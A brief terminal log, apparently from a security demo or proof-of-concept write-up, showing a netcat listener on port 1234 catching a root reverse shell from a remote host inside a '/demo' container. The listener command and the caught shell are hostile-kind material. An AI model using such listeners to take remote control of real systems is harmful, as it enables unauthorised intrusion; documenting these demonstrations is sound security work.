 root@instance-zr p:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.58.224.7 49792 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5c928b29e988:/demo# pwd
pwd
/demo
root@5c928b29e988:/demo#